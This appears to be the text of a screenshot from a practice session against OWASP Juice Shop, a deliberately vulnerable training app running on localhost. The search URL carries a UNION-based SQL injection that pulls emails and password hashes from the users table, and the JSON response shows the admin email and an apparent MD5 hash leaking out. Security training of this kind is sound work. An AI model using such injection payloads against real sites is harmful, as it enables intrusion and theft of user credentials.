 localhost:3000/rest/products/search?q=')) union select id,email,password,4,5,6,7,8,9 from users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2023-05-15 20:04:44.600 +00:00"
updatedAt: "2023-05-15 20:04:44.600 +00:00"
deletedAt: null
1:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9